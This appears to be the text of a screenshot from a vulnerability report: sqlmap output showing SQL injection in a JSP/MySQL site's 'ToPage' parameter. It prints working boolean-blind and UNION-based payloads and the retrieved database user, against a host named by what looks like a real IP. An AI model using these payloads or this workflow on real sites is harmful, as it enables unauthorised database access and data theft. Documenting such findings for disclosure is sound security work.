 sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:45:49
[13:45:49] [INFO] resuming back-end DBMS 'mysql'
[13:45:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ToPage
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ToPage=1912' AND 7275=7275 AND 'dHJr'='dHJr
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: ToPage=1912' LIMIT 1,1 UNION ALL SELECT 39, 39, 39, 39, CONCAT(0x3a
75686b3a,0x6a65536a716c4372534d,0x3a6663693a), 39, 39, 39, 39, 39, 39, 39, 39, 3
9, 39, 39, 39, 39, 39, 39, 39, 39, 39#
---
[13:45:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[13:45:49] [INFO] fetching current user
[13:45:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:45:49] [INFO] retrieved: @localhost
current user: '@localhost'
[13:46:02] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\211.154.5.123'
[*] shutting down at 13:46:02
www.wooyun.org
[root@Hacker~]# Sqlmap